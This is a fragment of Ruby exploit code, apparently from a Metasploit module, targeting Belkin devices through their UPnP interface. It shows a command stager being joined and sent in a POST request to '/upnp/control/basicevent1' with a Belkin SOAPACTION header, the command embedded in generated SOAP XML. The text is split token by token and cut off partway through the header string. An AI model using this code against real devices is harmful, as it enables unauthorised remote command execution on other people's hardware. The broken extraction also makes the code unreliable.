
      cmdstager 
=
 cmdstager
.
join
(
';'
)
vprint_status
(
"Regenerated 
command stager: 
#{
cmdstager
}
"
)
execute_command
(
cmdstager
)
end
end
def
execute_command
(
cmd
,
 opts 
=
{
}
)
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
'/upnp/control/basicevent1'
,
'ctype'
=
>
'text/xml'
,
'headers'
=
>
{
'SOAPACTION'
=
>
'"urn:Belkin:service:basicevent:1#SetSmartDe
}
,
'data'
=
>
generate_soap_xml
(
cmd
)
)